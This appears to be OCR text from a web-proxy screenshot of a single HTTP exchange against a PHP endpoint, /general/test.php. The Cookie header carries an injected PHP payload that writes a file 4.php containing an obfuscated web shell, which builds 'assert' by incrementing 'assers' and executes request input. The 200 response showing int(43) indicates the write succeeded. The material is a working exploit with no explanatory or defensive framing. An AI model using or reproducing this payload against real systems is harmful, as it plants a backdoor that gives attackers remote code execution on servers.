 Request
Pretty Raw \n Actions
1 GET /general/test.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: var_dump(file_put_contents('4.php','<?php $__="assers";++$__;$__($_REQUEST[x])
;'));
9 Upgrade-Insecure-Requests: 1
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 21 Aug 2022 11:20:36 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: ALLOWALL
8 Content-Length: 8
9
10 int(43)
11